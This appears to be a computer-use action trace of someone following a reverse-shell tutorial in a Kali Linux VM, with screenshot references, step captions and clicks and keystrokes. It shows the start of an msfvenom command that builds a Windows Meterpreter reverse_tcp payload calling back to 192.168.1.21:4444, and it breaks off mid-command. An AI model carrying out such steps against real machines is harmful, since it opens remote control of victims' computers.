
Scroll the tutorial down to the 'What is reverse shell' heading.
scroll("down", 3)

scroll("down", 3)

Scroll through the 'Tools used on this tutorial' list down to the Arduino Leonardo image.
scroll("down", 3)

double_click(289, 295)

scroll("down", 3)

scroll("down", 3)

mouse_move(483, 217)

mouse_move(181, 369)

Switch from the window overview to the Kali Linux VirtualBox window.
left_click(437, 267)

mouse_move(254, 244)

mouse_move(329, 170)

mouse_move(99, 203)

Launch a root terminal from the Kali dock and begin the ifconfig command.
left_click(98, 180)

mouse_move(274, 269)

type("ifconfig")

Run ifconfig to find eth0's address 192.168.1.21 and start the msfvenom command.
double_click(233, 184)

type("msfvenom -p window")

Specify the windows/meterpreter/reverse_tcp payload for msfvenom.
type("s/m")

type("etere")

type("rpreter")

type("/reverse")

type("_tcp")

Set LHOST=192.168.1.21 and LPORT=4444 for the payload.
type("L")

type("HSOT=")

type("192")
